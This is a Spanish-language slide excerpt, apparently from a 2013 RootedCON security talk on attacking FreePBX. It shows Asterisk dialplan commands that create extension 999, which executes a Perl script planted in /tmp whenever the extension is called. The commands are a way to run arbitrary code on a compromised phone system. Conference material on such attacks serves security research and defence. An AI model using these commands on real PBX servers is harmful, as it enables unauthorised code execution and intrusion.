 /Rootəd CON
2013
/Rootəd CON 2013
Ahora creamos otro plan de llamadas para ejecutarlo:
- Recargamos el dialplan para borrar la extensión 999:
dialplan reload
- Volvemos a crear la extensión:
dialplan add extension 999,1,Answer, into ext-local
dialplan add extension 999,2,System,"perl /tmp/s.pl" into ext-local
dialplan add extension 999,3,Hangup, into ext-local
/Rootəd
2013
/Rootəd
José Luis Verdeguer
FreePBX for fun & profit